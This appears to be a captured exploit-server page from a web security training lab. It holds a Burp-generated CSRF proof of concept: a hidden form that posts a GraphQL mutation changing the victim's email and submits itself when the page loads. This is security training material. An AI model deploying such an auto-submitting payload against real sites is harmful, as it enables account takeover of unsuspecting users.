 This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0aa800320453176782f5b66a01c500dd.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a3000a004f91726829db73b00c200bf.web-security-academy.net/graphql/v1" method="POST">
<input type="hidden" name="query"
value="mutation&#32;&#123;&#10;changeEmail&#40;input&#58;&#32;&#123;&#32;email&#58;&#32;&quot;moon&#64;tester&#46;com&quot;&#32;&#125;&
#41;&#32;&#123;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#10;&#32;email&#10;&#125;&#10;&#125;" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log